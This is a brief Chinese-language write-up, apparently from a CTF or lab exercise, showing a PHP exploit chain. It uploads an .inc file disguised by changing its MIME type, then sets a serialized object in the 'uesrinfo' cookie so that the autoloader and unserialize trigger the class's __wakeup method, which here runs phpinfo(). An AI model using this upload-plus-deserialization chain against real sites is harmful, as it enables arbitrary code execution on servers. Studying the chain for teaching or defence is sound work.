 在common.inc.php中执行了spl_autoload_register()函数，并没有使用参数。
后缀没有禁止.inc的类型
在common.inc.php会反序列化COOKIE中的数据
上传目录在当前目录下
因此我们需要如下构造:
上传一个名为info.inc的文件，抓包修改MIME类型
info.inc的内容如下所示:
1 class info{
2 function __wakeup(){
3 phpinfo();
4 }
5 }
修改cookie的uesrinfo字段为:O:4:”info”:0:{}
访问index.php即可触发phpinfo()函数。